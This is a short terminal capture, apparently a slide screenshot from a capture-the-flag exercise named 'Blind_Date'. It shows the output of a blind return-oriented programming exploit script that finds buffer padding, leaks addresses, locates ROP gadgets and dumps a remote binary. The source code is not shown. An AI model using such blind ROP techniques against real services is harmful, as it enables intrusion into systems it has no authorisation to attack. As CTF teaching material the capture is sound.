 root@kali:~/LSE/Blind_Date/exploit
File Actions Edit View Help
~/LSE/Blind_Date/exploit git:(master) ✗ ./main.py
[+] padding = 40
[+] leaked return addr = 0×4011cc
[+] stop gagdets = ['0×4011cc', '0×4011cd']
[+] chosen stop gagdet = 0×4011cc
[+] brop gadgets = ['0×401232']
[+] `pop rdi; ret` gadget = 0×40123b
[+] puts address = 0×401025
[*] leaking binary from 0×400000 to 0×404000
[+] dumped binary in ./dumped_binary
~/LSE/Blind_Date/exploit git:(master) ✗